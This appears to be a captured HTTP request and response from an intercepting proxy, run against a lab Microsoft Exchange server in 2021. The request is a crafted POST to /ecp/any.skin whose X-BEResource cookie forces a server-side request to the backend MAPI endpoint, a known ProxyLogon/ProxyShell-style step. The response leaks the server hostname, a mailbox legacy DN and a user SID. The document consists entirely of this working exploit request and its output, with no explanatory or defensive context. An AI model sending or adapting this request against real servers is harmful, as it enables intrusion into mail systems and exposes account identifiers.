 Request
Pretty Raw Hex \n
1 POST /ecp/any.skin HTTP/1.1
2 Host: 192.168.43.167
3 Cookie: X-BEResource=@WIN-RJ91DV8RPBO:444/mapi/emsmdb?MailboxId=any@any.any#~1;
4 Content-Type: application/mapi-http
5 X-Requesttype: Connect
6 X-Requestid: {E2EA6C1C-E61B-49E9-9CFB-38184F907552}:123456
7 X-Clientinfo: {2EF33C39-49C8-421C-B876-CDF7F2AC3AA0}:123
8 X-Clientapplication: Outlook/15.0.4815.1002
9 Content-Length: 136
10
11 /o=ewslab/ou=Exchange Administrative Group (FYDIBOHF23SPDLT)/cn=Recipients/cn=e70225b587214a8b8409741056699c8a-ryanä
Search...
Response
Pretty Raw Hex Render \n
8 X-ServerApplication: Exchange/15.01.0225.037
9 X-RequestId: {E2EA6C1C-E61B-49E9-9CFB-38184F907552}:123456
10 X-ClientInfo: {2EF33C39-49C8-421C-B876-CDF7F2AC3AA0}:123
11 X-RequestType: Connect
12 X-TunnelExpirationTime: 1800000
13 X-PendingPeriod: 15000
14 X-ExpirationInfo: 900000
15 X-ResponseCode: 0
16 X-DiagInfo: WIN-RJ91DV8RPBO
17 X-BEServer: WIN-RJ91DV8RPBO
18 X-AspNet-Version: 4.0.30319
19 Set-Cookie: MapiContext=MAPIAAAAAPK79diKwPnIjNrisOCi7c78zP7P4tLqx/TF5dXk3uvZ49fhu5ipm6+eqZCmkKiYhAAAAAAAAAA=; path=/mapi/emsmdb; secure; HttpOnly
20 Set-Cookie: MapiSequence=0-L7rzAQ==; path=/mapi/emsmdb; secure; HttpOnly
21 X-Powered-By: ASP.NET
22 X-FEServer: WIN-RJ91DV8RPBO
23 Date: Tue, 31 Aug 2021 03:04:26 GMT
24 Content-Length: 1134
25
26 PROCESSING
27 DONE
28 X-StartTime: Tue, 31 Aug 2021 03:04:26 GMT
29 X-ElapsedTime: 15
30
31 òøøCWIN-RJ91DV8RPBO.ews.labFHÂKClientAccessServer=WIN-RJ91DV8RPBO.ews.lab,ConnectTime=8/31/2021 11:04:26 AM,ConnectionID=133
32 $õIMicrosoft.Exchange.RpcClientAccess.Server.LoginPermException: 'User SID: S-1-5-18' can't act as owner of a UserMailbox object '/o=ewslab/ou=Exchange Administrative Group
(FYDIBOHF23SPDLT)/cn=Recipients/cn=e70225b587214a8b8409741056699c8a-ryan' with SID S-1-5-21-652664815-336520180-3691439448-1001 and MasterAccountSid (StoreError=LoginPerm)
33 at Microsoft.Exchange.RpcClientAccess.Server.UserManager.User.CorrelateIdentityWithLegacyDN(ClientSecurityContext clientSecurityContext)
34 at Microsoft.Exchange.RpcClientAccess.Server.RpcDispatch.<>c__DisplayClassc.<EcDoConnectEx>b__8()
35 at Microsoft.Exchange.RpcClientAccess.Server.RpcDispatch.Execute(Func`1 getExecuteParameters, Func`1 executeDelegate, Action`1 exceptionSerializationDelegate)
Search...